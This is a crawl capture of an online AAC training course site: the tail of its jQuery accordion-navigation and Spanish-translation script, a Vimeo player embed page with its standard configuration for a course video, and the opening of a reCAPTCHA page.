			setTimeout(function() { 
		        jQuery('#accordion-175-16 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa8-2').on('click', function(){
			jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa8-3').on('click', function(){
			jQuery('#accordion-175-15 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-15 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa8-4').on('click', function(){
			jQuery('#accordion-175-10 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-10 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa8-5').on('click', function(){
			jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa9-1').on('click', function(){
			jQuery('#accordion-175-8 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-8 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa9-2').on('click', function(){
			jQuery('#accordion-175-15 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-15 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa10-1').on('click', function(){
			jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa11-1').on('click', function(){
			jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#contenido')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#caa14-1').on('click', function(){
			jQuery('#accordion-175-12 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-12 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa14-2').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#organizacion-vocabulario')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#caa15-1').on('click', function(){
			jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa15-2').on('click', function(){
			jQuery('#accordion-175-10 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-10 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa16-1').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#soporte')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#caa16-2').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#acceso')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#caa16-3').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#modos-acceso')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#caa16-4').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#productos-apoyo')[0].scrollIntoView();
		    }, 1000);
		});
		
		
		if (jQuery('.page-links')[0]) {
    setTimeout(function() { 
	    
	     var textp = jQuery(".page-links").html();
		jQuery(".page-links").html(textp.replace('Páginas:', '')); 	        
        var textall = jQuery(".page-links").wrap('<p/>').parent().html();
        jQuery(".page-links").attr('id', 'pag');
	    jQuery(".page-links").unwrap();
	    jQuery(".fusion-builder-row").append(textall);	
	    jQuery("#pag").remove();
	}, 300);
}
	
setTimeout(function() { 
	 if (jQuery('#learndash-reset-password-wrapper').length > 0) {
jQuery("#learndash-reset-password-wrapper form:nth-child(1) > input:nth-child(2)").val("Resetear contraseña");
}
    
  if (jQuery('.ld-alert-messages').length > 0) {
      
      if (jQuery('.ld-alert-messages').text().indexOf("Reset password mail sent") > -1) {
jQuery(".ld-alert-messages").text("Se envió el correo de restablecimiento de contraseña. Revisa tu correo.");
}
}
    
}, 600);

if (jQuery('.login-username').length > 0) {
jQuery(".login-username label").text("Correo electrónico");
}

	
});
</script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://player.vimeo.com/video/648355593?h=4b1a100813&badge=0&autopause=0&player_id=0&app_id=58479
body_size: 6321
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
  
  <link rel="canonical" href="https://player.vimeo.com/video/648355593">
  <meta name="googlebot" content="noindex,indexifembedded">
  
  
  <title>L7. T2 def.mov on Vimeo</title>
  <style>
      body, html, .player, .fallback {
          overflow: hidden;
          width: 100%;
          height: 100%;
          margin: 0;
          padding: 0;
      }
      .fallback {
          
              background-color: transparent;
          
      }
      .player.loading { opacity: 0; }
      .fallback iframe {
          position: fixed;
          left: 0;
          top: 0;
          width: 100%;
          height: 100%;
      }
  </style>
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.25/js/player.module.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.25/js/vendor.module.js" crossorigin="anonymous">
  <link rel="preload" href="https://f.vimeocdn.com/p/4.46.25/css/player.css" as="style">
</head>

<body>


<div class="vp-placeholder">
    <style>
        .vp-placeholder,
        .vp-placeholder-thumb,
        .vp-placeholder-thumb::before,
        .vp-placeholder-thumb::after {
            position: absolute;
            top: 0;
            bottom: 0;
            left: 0;
            right: 0;
        }
        .vp-placeholder {
            visibility: hidden;
            width: 100%;
            max-height: 100%;
            height: calc(720 / 1280 * 100vw);
            max-width: calc(1280 / 720 * 100vh);
            margin: auto;
        }
        .vp-placeholder-carousel {
            display: none;
            background-color: #000;
            position: absolute;
            left: 0;
            right: 0;
            bottom: -60px;
            height: 60px;
        }
    </style>

    

    
        <style>
            .vp-placeholder-thumb {
                overflow: hidden;
                width: 100%;
                max-height: 100%;
                margin: auto;
            }
            .vp-placeholder-thumb::before,
            .vp-placeholder-thumb::after {
                content: "";
                display: block;
                filter: blur(7px);
                margin: 0;
                background: url(https://i.vimeocdn.com/video/1306364730-f887cd1dea1301538fc36d8a5d674cf7c94fed1d55ced2760?mw=80&q=85) 50% 50% / contain no-repeat;
            }
            .vp-placeholder-thumb::before {
                 
                margin: -30px;
            }
        </style>
    

    <div class="vp-placeholder-thumb"></div>
    <div class="vp-placeholder-carousel"></div>
    <script>function placeholderInit(t,h,d,s,n,o){var i=t.querySelector(".vp-placeholder"),v=t.querySelector(".vp-placeholder-thumb");if(h){var p=function(){try{return window.self!==window.top}catch(a){return!0}}(),w=200,y=415,r=60;if(!p&&window.innerWidth>=w&&window.innerWidth<y){i.style.bottom=r+"px",i.style.maxHeight="calc(100vh - "+r+"px)",i.style.maxWidth="calc("+n+" / "+o+" * (100vh - "+r+"px))";var f=t.querySelector(".vp-placeholder-carousel");f.style.display="block"}}if(d){var e=new Image;e.onload=function(){var a=n/o,c=e.width/e.height;if(c<=.95*a||c>=1.05*a){var l=i.getBoundingClientRect(),g=l.right-l.left,b=l.bottom-l.top,m=window.innerWidth/g*100,x=window.innerHeight/b*100;v.style.height="calc("+e.height+" / "+e.width+" * "+m+"vw)",v.style.maxWidth="calc("+e.width+" / "+e.height+" * "+x+"vh)"}i.style.visibility="visible"},e.src=s}else i.style.visibility="visible"}
</script>
    <script>placeholderInit(document,  false ,  true , "https://i.vimeocdn.com/video/1306364730-f887cd1dea1301538fc36d8a5d674cf7c94fed1d55ced2760?mw=80\u0026q=85",  1280 ,  720 );</script>
</div>

<div id="player" class="player"></div>
<script>window.playerConfig = {"cdn_url":"https://f.vimeocdn.com","vimeo_api_url":"api.vimeo.com","request":{"files":{"dash":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768571326~acl=%2Fd1b6baef-9cbf-4a6e-8817-70b46ad13493%2Fpsid%3Df6f1418139fb255bd4b521f6f80b885788a1c9433a04565e1e14e900f5c4ea67%2F%2A~hmac=d1f773a1bfa216fae6b99eaf59bfecd185450754134d41577c5a99d41cf3aa74/d1b6baef-9cbf-4a6e-8817-70b46ad13493/psid=f6f1418139fb255bd4b521f6f80b885788a1c9433a04565e1e14e900f5c4ea67/v2/playlist/av/primary/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~oeco5RQdHVf0GnVbsBEMFGO6hijAPD_d8_irawq9nN8\u0026r=dXM%3D\u0026rh=220XbC","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768571326~acl=%2Fd1b6baef-9cbf-4a6e-8817-70b46ad13493%2Fpsid%3Df6f1418139fb255bd4b521f6f80b885788a1c9433a04565e1e14e900f5c4ea67%2F%2A~hmac=d1f773a1bfa216fae6b99eaf59bfecd185450754134d41577c5a99d41cf3aa74/d1b6baef-9cbf-4a6e-8817-70b46ad13493/psid=f6f1418139fb255bd4b521f6f80b885788a1c9433a04565e1e14e900f5c4ea67/v2/playlist/av/primary/playlist.json?pathsig=8c953e4f~oeco5RQdHVf0GnVbsBEMFGO6hijAPD_d8_irawq9nN8\u0026r=dXM%3D\u0026rh=220XbC"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1768571326-0x76f98bd18354c8055ea4a10377be0951009eaacd/d1b6baef-9cbf-4a6e-8817-70b46ad13493/psid=f6f1418139fb255bd4b521f6f80b885788a1c9433a04565e1e14e900f5c4ea67/v2/playlist/av/primary/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~oeco5RQdHVf0GnVbsBEMFGO6hijAPD_d8_irawq9nN8\u0026r=dXM%3D\u0026rh=220XbC","origin":"gcs","url":"https://skyfire.vimeocdn.com/1768571326-0x76f98bd18354c8055ea4a10377be0951009eaacd/d1b6baef-9cbf-4a6e-8817-70b46ad13493/psid=f6f1418139fb255bd4b521f6f80b885788a1c9433a04565e1e14e900f5c4ea67/v2/playlist/av/primary/playlist.json?pathsig=8c953e4f~oeco5RQdHVf0GnVbsBEMFGO6hijAPD_d8_irawq9nN8\u0026r=dXM%3D\u0026rh=220XbC"}},"default_cdn":"akfire_interconnect_quic","separate_av":true,"streams":[{"profile":"165","id":"3badd9a7-cc9b-4de3-93ae-7071ae661b07","fps":25,"quality":"540p"},{"profile":"164","id":"4ec2f537-7117-40b4-aa8d-286e3c0577a8","fps":25,"quality":"360p"},{"profile":"174","id":"54e31e23-e279-49c4-8907-5958c231d33e","fps":25,"quality":"720p"},{"profile":"139","id":"0ccfed69-f35b-4847-80db-b61bedab0d16","fps":25,"quality":"240p"}],"streams_avc":[{"profile":"139","id":"0ccfed69-f35b-4847-80db-b61bedab0d16","fps":25,"quality":"240p"},{"profile":"165","id":"3badd9a7-cc9b-4de3-93ae-7071ae661b07","fps":25,"quality":"540p"},{"profile":"164","id":"4ec2f537-7117-40b4-aa8d-286e3c0577a8","fps":25,"quality":"360p"},{"profile":"174","id":"54e31e23-e279-49c4-8907-5958c231d33e","fps":25,"quality":"720p"}]},"hls":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768571326~acl=%2Fd1b6baef-9cbf-4a6e-8817-70b46ad13493%2Fpsid%3Df6f1418139fb255bd4b521f6f80b885788a1c9433a04565e1e14e900f5c4ea67%2F%2A~hmac=d1f773a1bfa216fae6b99eaf59bfecd185450754134d41577c5a99d41cf3aa74/d1b6baef-9cbf-4a6e-8817-70b46ad13493/psid=f6f1418139fb255bd4b521f6f80b885788a1c9433a04565e1e14e900f5c4ea67/v2/playlist/av/primary/playlist.m3u8?omit=av1-hevc-opus\u0026pathsig=8c953e4f~1trC-yUfyBYkyd72BMnmVKphtVW39SKyKGgpEIqyJ_E\u0026r=dXM%3D\u0026rh=220XbC\u0026sf=fmp4","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768571326~acl=%2Fd1b6baef-9cbf-4a6e-8817-70b46ad13493%2Fpsid%3Df6f1418139fb255bd4b521f6f80b885788a1c9433a04565e1e14e900f5c4ea67%2F%2A~hmac=d1f773a1bfa216fae6b99eaf59bfecd185450754134d41577c5a99d41cf3aa74/d1b6baef-9cbf-4a6e-8817-70b46ad13493/psid=f6f1418139fb255bd4b521f6f80b885788a1c9433a04565e1e14e900f5c4ea67/v2/playlist/av/primary/playlist.m3u8?omit=opus\u0026pathsig=8c953e4f~1trC-yUfyBYkyd72BMnmVKphtVW39SKyKGgpEIqyJ_E\u0026r=dXM%3D\u0026rh=220XbC\u0026sf=fmp4"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1768571326-0x76f98bd18354c8055ea4a10377be0951009eaacd/d1b6baef-9cbf-4a6e-8817-70b46ad13493/psid=f6f1418139fb255bd4b521f6f80b885788a1c9433a04565e1e14e900f5c4ea67/v2/playlist/av/primary/playlist.m3u8?omit=av1-hevc-opus\u0026pathsig=8c953e4f~1trC-yUfyBYkyd72BMnmVKphtVW39SKyKGgpEIqyJ_E\u0026r=dXM%3D\u0026rh=220XbC\u0026sf=fmp4","origin":"gcs","url":"https://skyfire.vimeocdn.com/1768571326-0x76f98bd18354c8055ea4a10377be0951009eaacd/d1b6baef-9cbf-4a6e-8817-70b46ad13493/psid=f6f1418139fb255bd4b521f6f80b885788a1c9433a04565e1e14e900f5c4ea67/v2/playlist/av/primary/playlist.m3u8?omit=opus\u0026pathsig=8c953e4f~1trC-yUfyBYkyd72BMnmVKphtVW39SKyKGgpEIqyJ_E\u0026r=dXM%3D\u0026rh=220XbC\u0026sf=fmp4"}},"default_cdn":"akfire_interconnect_quic","separate_av":true}},"file_codecs":{"av1":[],"avc":["0ccfed69-f35b-4847-80db-b61bedab0d16","3badd9a7-cc9b-4de3-93ae-7071ae661b07","4ec2f537-7117-40b4-aa8d-286e3c0577a8","54e31e23-e279-49c4-8907-5958c231d33e"],"hevc":{"dvh1":[],"hdr":[],"sdr":[]}},"lang":"en","referrer":"https://alfasaac.com/temas/tema-2-componentes-de-la-intervencion-5-2/","cookie_domain":".vimeo.com","signature":"03cd1931c3579fd7b3540eb744f7cefb","timestamp":1768566434,"expires":4892,"thumb_preview":{"url":"https://videoapi-sprites.vimeocdn.com/video-sprites/image/531905b7-967d-41e1-b9c3-8c5c4ccae8ad.0.jpeg?ClientID=sulu\u0026Expires=1768570034\u0026Signature=2390e1387ce60429037c82ebe1cb8e2515442b9c","height":2640,"width":4686,"frame_height":240,"frame_width":426,"columns":11,"frames":120},"currency":"USD","session":"a06710a108203c56d754b355773d95c0b2fcb7181768566434","cookie":{"volume":1,"quality":null,"hd":0,"captions":null,"transcript":null,"captions_styles":{"color":null,"fontSize":null,"fontFamily":null,"fontOpacity":null,"bgOpacity":null,"windowColor":null,"windowOpacity":null,"bgColor":null,"edgeStyle":null},"audio_language":null,"audio_kind":null,"qoe_survey_vote":0},"build":{"backend":"31e9776","js":"4.46.25"},"urls":{"js":"https://f.vimeocdn.com/p/4.46.25/js/player.js","js_base":"https://f.vimeocdn.com/p/4.46.25/js","js_module":"https://f.vimeocdn.com/p/4.46.25/js/player.module.js","js_vendor_module":"https://f.vimeocdn.com/p/4.46.25/js/vendor.module.js","locales_js":{"de-DE":"https://f.vimeocdn.com/p/4.46.25/js/player.de-DE.js","en":"https://f.vimeocdn.com/p/4.46.25/js/player.js","es":"https://f.vimeocdn.com/p/4.46.25/js/player.es.js","fr-FR":"https://f.vimeocdn.com/p/4.46.25/js/player.fr-FR.js","ja-JP":"https://f.vimeocdn.com/p/4.46.25/js/player.ja-JP.js","ko-KR":"https://f.vimeocdn.com/p/4.46.25/js/player.ko-KR.js","pt-BR":"https://f.vimeocdn.com/p/4.46.25/js/player.pt-BR.js","zh-CN":"https://f.vimeocdn.com/p/4.46.25/js/player.zh-CN.js"},"ambisonics_js":"https://f.vimeocdn.com/p/external/ambisonics.min.js","barebone_js":"https://f.vimeocdn.com/p/4.46.25/js/barebone.js","chromeless_js":"https://f.vimeocdn.com/p/4.46.25/js/chromeless.js","three_js":"https://f.vimeocdn.com/p/external/three.rvimeo.min.js","vuid_js":"https://f.vimeocdn.com/js_opt/modules/utils/vuid.min.js","hive_sdk":"https://f.vimeocdn.com/p/external/hive-sdk.js","hive_interceptor":"https://f.vimeocdn.com/p/external/hive-interceptor.js","proxy":"https://player.vimeo.com/static/proxy.html","css":"https://f.vimeocdn.com/p/4.46.25/css/player.css","chromeless_css":"https://f.vimeocdn.com/p/4.46.25/css/chromeless.css","fresnel":"https://arclight.vimeo.com/add/player-stats","player_telemetry_url":"https://arclight.vimeo.com/player-events","telemetry_base":"https://lensflare.vimeo.com"},"flags":{"plays":1,"dnt":0,"autohide_controls":0,"preload_video":"metadata_on_hover","qoe_survey_forced":0,"ai_widget":0,"ecdn_delta_updates":0,"disable_mms":0,"check_clip_skipping_forward":0},"country":"US","client":{"ip":"52.14.87.93"},"ab_tests":{"cross_origin_texttracks":{"group":"variant","track":false,"data":null}},"atid":"4168768944.1768566434","ai_widget_signature":"ea74aee839b0138d2d70d7705d65692665e15d81c538859ca30d8e601a1b04be_1768570034","config_refresh_url":"https://player.vimeo.com/video/648355593/config/request?atid=4168768944.1768566434\u0026expires=4892\u0026referrer=https%3A%2F%2Falfasaac.com%2Ftemas%2Ftema-2-componentes-de-la-intervencion-5-2%2F\u0026session=a06710a108203c56d754b355773d95c0b2fcb7181768566434\u0026signature=03cd1931c3579fd7b3540eb744f7cefb\u0026time=1768566434\u0026v=1"},"player_url":"player.vimeo.com","video":{"id":648355593,"title":"L7. T2 def.mov","width":1280,"height":720,"duration":1223,"url":"","share_url":"https://vimeo.com/648355593","embed_code":"\u003ciframe title=\"vimeo-player\" src=\"https://player.vimeo.com/video/648355593?h=4b1a100813\" width=\"640\" height=\"360\" frameborder=\"0\" referrerpolicy=\"strict-origin-when-cross-origin\" allow=\"autoplay; fullscreen; picture-in-picture; clipboard-write; encrypted-media; web-share\"   allowfullscreen\u003e\u003c/iframe\u003e","default_to_hd":0,"privacy":"disable","embed_permission":"public","thumbnail_url":"https://i.vimeocdn.com/video/1306364730-f887cd1dea1301538fc36d8a5d674cf7c94fed1d55ced2760","owner":{"id":131749882,"name":"AlfaSAAC","img":"https://i.vimeocdn.com/portrait/69506414_60x60?sig=bb61777998c9fc2931910c45870149aea9a4d087a79e5d6c2d7e91cc23eb5254\u0026v=1\u0026region=us","img_2x":"https://i.vimeocdn.com/portrait/69506414_60x60?sig=bb61777998c9fc2931910c45870149aea9a4d087a79e5d6c2d7e91cc23eb5254\u0026v=1\u0026region=us","url":"https://vimeo.com/user131749882","account_type":"pro"},"spatial":0,"live_event":null,"version":{"current":null,"available":[{"id":334632621,"file_id":2974427080,"is_current":true}]},"unlisted_hash":null,"rating":{"id":6},"fps":25,"bypass_token":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJjbGlwX2lkIjo2NDgzNTU1OTMsImV4cCI6MTc2ODU3MTM3Mn0.XhEi0Mu1YyC8l3baGAqeRVrWCiJF5NaQQFd1ANdfG4g","channel_layout":"stereo","ai":0,"locale":""},"user":{"id":0,"team_id":0,"team_origin_user_id":0,"account_type":"none","liked":0,"watch_later":0,"owner":0,"mod":0,"logged_in":0,"private_mode_enabled":0,"vimeo_api_client_token":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzZXNzaW9uX2lkIjoiYTA2NzEwYTEwODIwM2M1NmQ3NTRiMzU1NzczZDk1YzBiMmZjYjcxODE3Njg1NjY0MzQiLCJleHAiOjE3Njg1NzEzMjYsImFwcF9pZCI6MTE4MzU5LCJzY29wZXMiOiJwdWJsaWMgc3RhdHMifQ.7zCJy7rslZDp8b6XBxymJMKP_GcTUhE5gx2d5yQ3EXU"},"view":1,"vimeo_url":"vimeo.com","embed":{"audio_track":"","autoplay":0,"autopause":0,"dnt":0,"editor":0,"keyboard":1,"log_plays":1,"loop":0,"muted":0,"on_site":0,"texttrack":"","transparent":1,"outro":"videos","playsinline":1,"quality":null,"player_id":"0","api":null,"app_id":"58479","color":"00adef","color_one":"000000","color_two":"00adef","color_three":"ffffff","color_four":"000000","context":"embed.main","settings":{"auto_pip":1,"badge":0,"byline":0,"collections":0,"color":0,"force_color_one":0,"force_color_two":0,"force_color_three":0,"force_color_four":0,"embed":1,"fullscreen":1,"like":1,"logo":1,"playbar":1,"portrait":0,"pip":1,"share":1,"spatial_compass":0,"spatial_label":0,"speed":1,"title":0,"volume":1,"watch_later":0,"watch_full_video":1,"controls":1,"airplay":1,"audio_tracks":1,"chapters":1,"chromecast":1,"cc":1,"transcript":1,"quality":1,"play_button_position":0,"ask_ai":0,"skipping_forward":1,"debug_payload_collection_policy":"default"},"create_interactive":{"has_create_interactive":false,"viddata_url":""},"min_quality":null,"max_quality":null,"initial_quality":null,"prefer_mms":1}}</script>
<script>const fullscreenSupported="exitFullscreen"in document||"webkitExitFullscreen"in document||"webkitCancelFullScreen"in document||"mozCancelFullScreen"in document||"msExitFullscreen"in document||"webkitEnterFullScreen"in document.createElement("video");var isIE=checkIE(window.navigator.userAgent),incompatibleBrowser=!fullscreenSupported||isIE;window.noModuleLoading=!1,window.dynamicImportSupported=!1,window.cssLayersSupported=typeof CSSLayerBlockRule<"u",window.isInIFrame=function(){try{return window.self!==window.top}catch(e){return!0}}(),!window.isInIFrame&&/twitter/i.test(navigator.userAgent)&&window.playerConfig.video.url&&(window.location=window.playerConfig.video.url),window.playerConfig.request.lang&&document.documentElement.setAttribute("lang",window.playerConfig.request.lang),window.loadScript=function(e){var n=document.getElementsByTagName("script")[0];n&&n.parentNode?n.parentNode.insertBefore(e,n):document.head.appendChild(e)},window.loadVUID=function(){if(!window.playerConfig.request.flags.dnt&&!window.playerConfig.embed.dnt){window._vuid=[["pid",window.playerConfig.request.session]];var e=document.createElement("script");e.async=!0,e.src=window.playerConfig.request.urls.vuid_js,window.loadScript(e)}},window.loadCSS=function(e,n){var i={cssDone:!1,startTime:new Date().getTime(),link:e.createElement("link")};return i.link.rel="stylesheet",i.link.href=n,e.getElementsByTagName("head")[0].appendChild(i.link),i.link.onload=function(){i.cssDone=!0},i},window.loadLegacyJS=function(e,n){if(incompatibleBrowser){var i=e.querySelector(".vp-placeholder");i&&i.parentNode&&i.parentNode.removeChild(i);let a=`/video/${window.playerConfig.video.id}/fallback`;window.playerConfig.request.referrer&&(a+=`?referrer=${window.playerConfig.request.referrer}`),n.innerHTML=`<div class="fallback"><iframe title="unsupported message" src="${a}" frameborder="0"></iframe></div>`}else{n.className="player loading";var t=window.loadCSS(e,window.playerConfig.request.urls.css),r=e.createElement("script"),o=!1;r.src=window.playerConfig.request.urls.js,window.loadScript(r),r["onreadystatechange"in r?"onreadystatechange":"onload"]=function(){!o&&(!this.readyState||this.readyState==="loaded"||this.readyState==="complete")&&(o=!0,playerObject=new VimeoPlayer(n,window.playerConfig,t.cssDone||{link:t.link,startTime:t.startTime}))},window.loadVUID()}};function checkIE(e){e=e&&e.toLowerCase?e.toLowerCase():"";function n(r){return r=r.toLowerCase(),new RegExp(r).test(e);return browserRegEx}var i=n("msie")?parseFloat(e.replace(/^.*msie (\d+).*$/,"$1")):!1,t=n("trident")?parseFloat(e.replace(/^.*trident\/(\d+)\.(\d+).*$/,"$1.$2"))+4:!1;return i||t}
</script>
<script nomodule>
  window.noModuleLoading = true;
  var playerEl = document.getElementById('player');
  window.loadLegacyJS(document, playerEl);
</script>
<script type="module">try{import("").catch(()=>{})}catch(t){}window.dynamicImportSupported=!0;
</script>
<script type="module">if(!window.dynamicImportSupported||!window.cssLayersSupported){if(!window.noModuleLoading){window.noModuleLoading=!0;var playerEl=document.getElementById("player");window.loadLegacyJS(document,playerEl)}var moduleScriptLoader=document.getElementById("js-module-block");moduleScriptLoader&&moduleScriptLoader.parentElement.removeChild(moduleScriptLoader)}
</script>
<script type="module" id="js-module-block">if(!window.noModuleLoading&&window.dynamicImportSupported&&window.cssLayersSupported){const n=document.getElementById("player"),e=window.loadCSS(document,window.playerConfig.request.urls.css);import(window.playerConfig.request.urls.js_module).then(function(o){new o.VimeoPlayer(n,window.playerConfig,e.cssDone||{link:e.link,startTime:e.startTime}),window.loadVUID()}).catch(function(o){throw/TypeError:[A-z ]+import[A-z ]+module/gi.test(o)&&window.loadLegacyJS(document,n),o})}
</script>

<script type="application/ld+json">{"embedUrl":"https://player.vimeo.com/video/648355593?h=4b1a100813","thumbnailUrl":"https://i.vimeocdn.com/video/1306364730-f887cd1dea1301538fc36d8a5d674cf7c94fed1d55ced2760?f=webp","name":"L7. T2 def.mov","description":"This is \"L7. T2 def.mov\" by \"AlfaSAAC\" on Vimeo, the home for high quality videos and the people who love them.","duration":"PT1223S","uploadDate":"2021-11-21T16:50:29-05:00","@context":"https://schema.org/","@type":"VideoObject"}</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ley2aErAAAAAO65mp3hC1SNmQ8w4JKu9ohxvV7q&co=aHR0cHM6Ly9hbGZhc2FhYy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=lco7mrxc9rmr
body_size: 48587
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
